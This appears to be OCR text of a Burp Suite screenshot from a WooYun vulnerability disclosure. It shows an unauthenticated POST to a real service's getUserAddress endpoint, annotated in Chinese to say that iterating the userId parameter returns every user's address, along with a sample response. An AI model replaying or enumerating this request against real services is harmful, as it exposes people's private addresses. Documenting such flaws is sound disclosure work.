 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13
go cancel host hi.12580.com
< > port 80 use SSL
request
raw params headers hex
POST /v1/mycenter/getUserAddress HTTP/1.1
Host: hi.12580.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://hi.12580.com/jsp/good/buy.jsp?id=78311736
Content-Length: 25
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
无其他鉴权信息 遍历userid即可获得所有用户的详细地址
version=&userId=187109791
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Nov 2015 07:16:05 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 311
Connection: keep-alive
Accept-Charset: big5, big5-hkscs, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140, ibm01141, ibm01142, ibm01143, ibm01144, ibm01145, ibm01146, ibm01147, ibm01148, ibm01149, ibm037, ibm1026, ibm1047, ibm273, ibm277, ibm278, ibm280, ibm284, ibm285,
ibm297, ibm420, ibm424, ibm437, ibm500, ibm775, ibm850, ibm852, ibm855, ibm857, ibm860, ibm861, ibm862, ibm863, ibm864, ibm865, ibm866, ibm868, ibm869, ibm870, ibm871, ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2, iso-2022-kr, iso-8859-1, iso-8859-13,
iso-8859-15, iso-8859-2, iso-8859-3, iso-8859-4, iso-8859-5, iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990, koi8-r, koi8-u, shift_jis, tis-620, us-ascii, utf-16, utf-16be, utf-16le, utf-32, utf-32be, utf-32le, utf-8, windows-1250,
windows-1251, windows-1252, windows-1253, windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j, x-big5-solaris, x-compound_text, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112,
x-ibm1122, x-ibm1123, x-ibm1124, x-ibm1381, x-ibm1383, x-ibm33722, x-ibm737, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c,
x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland, x-macroman,
x-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms950-hkscs, x-mswin-936, x-pck, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
{"DATA":[{"ADDRESS":"tester","CITY_ID":"10368","CITY_NAME":"大同市","COUNTY_ID":"10372","COUNTY_NAME":"南郊区","ID":"219536230","IS_DEFAULT":"0","NAME":"test","PROVINCE_ID":"10472","PROVINCE_NAME":"山西省","TERMINAL_ID":"13188888888","ZIP_CODE":"101101"}],"FLAG":"0","
MSG":"操作成功","json":"true"}
www.wooyun.org